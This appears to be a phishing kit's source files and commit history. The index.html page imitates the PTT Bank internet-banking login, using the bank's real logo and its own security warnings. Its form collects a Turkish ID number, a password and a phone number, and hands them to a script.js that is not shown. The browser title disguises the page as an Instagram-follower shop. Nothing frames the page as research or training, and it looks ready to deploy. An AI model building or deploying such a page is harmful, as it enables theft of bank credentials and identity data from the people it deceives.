
==== index.html @ 35dda2eb "Add files via upload" ====
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>İnstagram Takipçi Satın Al</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <header>
            <img src="https://pttbank.ptt.gov.tr/pttweb/assets/images/logos/pttbank.png" alt="Logo" class="logo">
        </header>
        
        <main>
            <div class="login-container">
                <div class="login-box">
                    <h1>İnternet Şubemize Hoş Geldiniz</h1>

                    <div id="errorMessage" class="error-message">
                        Başarılı!
                    </div>

                    <form id="loginForm">
                        <div class="form-group">
                            <input type="text" id="username" name="username" placeholder="Tc Kimlik No" required>
                        </div>
                        <div class="form-group">
                            <input type="password" id="password" name="password" placeholder="Şifre" required>
                        </div>
                        <div class="form-group">
                            <input type="tel" id="phone" name="phone" placeholder="Telefon Numarası" required>
                        </div>
                        <button type="submit" class="submit-btn">DEVAM</button>
                    </form>
                </div>

                <div class="info-box">
                    <p>İnternet Bankacılığı şifrenizi kimseyle paylaşmayınız</p>
                    <p>Sizi arayıp, Sms ve İnternet Bankacılığı şifrenizi isteyen kişilere itibar etmeyiniz</p>
                    <p>İnternet Bankacılığı girişinde cep telefonu numarası, marka ve model bilgisi istenmez</p>
                    <p>Detaylı bilgi için <a href="#" class="highlight">tıklayınız</a></p>
                </div>
            </div>

            <div class="bottom-banners">
                <a href="#" class="banner youtube-banner">
                    <img src="alt1.png" alt="YouTube 1000 Abone">
                </a>
                <a href="#" class="banner tiktok-banner">
                    <img src="alt2.png" alt="TikTok Takipçi">
                </a>
                <a href="#" class="banner instagram-banner">
                    <img src="alt3.png" alt="Instagram Gerçek Takipçi">
                </a>
            </div>
        </main>
    </div>

    <script src="script.js"></script>
</body>
</html>
---- style.css ----
:root {
    --primary-color: #00A0D2;
    --secondary-color: #FFB800;
    --text-color: #333;
    --background-color: #f5f5f5;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: Arial, sans-serif;
    background-color: var(--background-color);
    color: var(--text-color);
    min-height: 100vh;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px;
}

header {
    background-color: var(--primary-color);
    padding: 20px;
    margin-bottom: 30px;
}

.logo {
    height: 40px;
}

.login-container {
    display: flex;
    gap: 20px;
    margin-bottom: 30px;
}

.login-box {
    background: white;
    padding: 30px;
    border-radius: 8px;
    flex: 1;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
}

h1 {
    font-size: 24px;
    color: var(--primary-color);
    margin-bottom: 20px;
    text-align: center;
}

.login-tabs {
    display: flex;
    margin-bottom: 20px;
    border-bottom: 2px solid #eee;
}

.tab {
    flex: 1;
    padding: 10px;
    border: none;
    background: none;
    cursor: pointer;
    font-size: 16px;
    color: var(--text-color);
}

.tab.active {
    color: var(--primary-color);
    border-bottom: 2px solid var(--primary-color);
}

.form-group {
    margin-bottom: 15px;
    position: relative;
}

input {
    width: 100%;
    padding: 12px;
    border: 1px solid #ddd;
    border-radius: 4px;
    font-size: 16px;
    padding-right: 40px;
}

.form-group::after {
    content: '';
    position: absolute;
    right: 12px;
    top: 50%;
    transform: translateY(-50%);
    width: 24px;
    height: 24px;
    background-size: contain;
    background-repeat: no-repeat;
}

.form-group:nth-child(1)::after {
    background-image: url('user-icon.png');
}

.form-group:nth-child(2)::after {
    background-image: url('key-icon.png');
}

.error-message {
    background-color: #ffebee;
    color: #ff4444;
    padding: 15px;
    border-radius: 4px;
    text-align: center;
    margin: 10px 0;
    display: none;
}

.error-message.show {
    display: block;
}

.submit-btn {
    width: 100%;
    padding: 12px;
    background-color: var(--primary-color);
    color: white;
    border: none;
    border-radius: 4px;
    font-size: 16px;
    cursor: pointer;
    margin-top: 20px;
}

.forgot-password {
    text-align: center;
    margin-top: 15px;
}

.forgot-password a {
    color: var(--primary-color);
    text-decoration: none;
    padding: 10px;
    display: inline-block;
    background: #f5f5f5;
    border-radius: 20px;
    width: 100%;
}

.info-box {
    background: var(--primary-color);
    color: white;
    padding: 30px;
    border-radius: 8px;
    flex: 1;
}

.info-box p {
    margin-bottom: 15px;
    line-height: 1.5;
}

.info-box .highlight {
    color: var(--secondary-color);
    text-decoration: none;
}

.bottom-banners {
    display: flex;
    gap: 20px;
    margin-top: 30px;
}

.banner {
    flex: 1;
    text-decoration: none;
}

.banner img {
    width: 100%;
    height: 150px;
    object-fit: cover;
    border-radius: 8px;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
    transition: transform 0.2s;
}

.banner img:hover {
    transform: scale(1.02);
}

/* Mobil Tasarım */
@media (max-width: 768px) {
    .container {
        padding: 0;
    }

    header {
        margin-bottom: 0;
    }

    .login-container {
        flex-direction: column;
        gap: 0;
        margin-bottom: 0;
    }

    .login-box {
        border-radius: 0;
        padding: 20px;
        box-shadow: none;
    }

    h1 {
        font-size: 20px;
        margin-bottom: 30px;
    }

    .info-box {
        display: none;
    }

    .bottom-banners {
        flex-direction: column;
        margin-top: 20px;
    }

    .banner img {
        height: 100px;
    }

    .forgot-password {
        margin-top: 20px;
    }

    .forgot-password a {
        background: none;
        color: #666;
    }
}

==== commit 5c07ffeb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,7 +1,7 @@
 <!DOCTYPE html>
 <html lang="tr">
 <head>
-    <meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">    <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>İnstagram Takipçi Satın Al</title>
     <link rel="stylesheet" href="style.css">
@@ -45,13 +45,13 @@
 
             <div class="bottom-banners">
                 <a href="#" class="banner youtube-banner">
-                    <img src="alt1.png" alt="YouTube 1000 Abone">
+                    <img src="altt1.png" alt="YouTube 1000 Abone">
                 </a>
                 <a href="#" class="banner tiktok-banner">
-                    <img src="alt2.png" alt="TikTok Takipçi">
+                    <img src="altt2.png" alt="TikTok Takipçi">
                 </a>
                 <a href="#" class="banner instagram-banner">
-                    <img src="alt3.png" alt="Instagram Gerçek Takipçi">
+                    <img src="altt3.png" alt="Instagram Gerçek Takipçi">
                 </a>
             </div>
         </main>
@@ -59,4 +59,4 @@
 
     <script src="script.js"></script>
 </body>
-</html> +</html> 

==== commit 2989918e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -43,17 +43,8 @@
                 </div>
             </div>
 
-            <div class="bottom-banners">
-                <a href="#" class="banner youtube-banner">
-                    <img src="altt1.png" alt="YouTube 1000 Abone">
-                </a>
-                <a href="#" class="banner tiktok-banner">
-                    <img src="altt2.png" alt="TikTok Takipçi">
-                </a>
-                <a href="#" class="banner instagram-banner">
-                    <img src="altt3.png" alt="Instagram Gerçek Takipçi">
-                </a>
-            </div>
+           <img src="alt5.png" style="width:200px;height: 200px" alt="istanbul">
+
         </main>
     </div>
 

==== commit 39e0b8d7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -43,7 +43,7 @@
                 </div>
             </div>
 
-           <img src="alt5.png" style="width:200px;height: 200px" alt="istanbul">
+           <img src="alt5.png" style="width:400px;height: 500px" alt="istanbul">
 
         </main>
     </div>

==== commit ae33e032: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -43,7 +43,7 @@
                 </div>
             </div>
 
-           <img src="alt5.png" style="width:400px;height: 500px" alt="istanbul">
+           <img src="alt5.png" style="width:450px;height: 500px" alt="istanbul">
 
         </main>
     </div>
